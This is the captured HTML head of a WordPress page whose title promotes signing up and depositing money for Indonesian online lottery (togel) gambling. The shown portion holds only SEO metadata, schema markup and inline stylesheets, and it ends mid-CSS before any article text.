

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/
body_size: 27143
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sanggau</title>
	<meta name="description" content="Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sanggau" />
	<link rel="canonical" href="https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sanggau" />
	<meta property="og:description" content="Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sanggau" />
	<meta property="og:url" content="https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-05-27T07:01:15+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sanggau" />
	<meta name="twitter:description" content="Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sanggau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/#article","isPartOf":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/"},"author":{"name":"admin","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"headline":"Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sanggau","datePublished":"2023-05-27T07:01:15+00:00","mainEntityOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/"},"wordCount":2034,"commentCount":0,"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","articleSection":["Judi Slot","Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/","url":"https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/","name":"Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sanggau","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-05-27T07:01:15+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sanggau","breadcrumb":{"@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/mekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Mekanisme Daftar Account Baru Serta Bisnis BO Deposit Dana Teknik Bermain Togel Uang Asli Sanggau"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fmekanisme-daftar-account-baru-serta-bisnis-bo-deposit-dana-teknik-bermain-togel-uang-asli-sanggau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 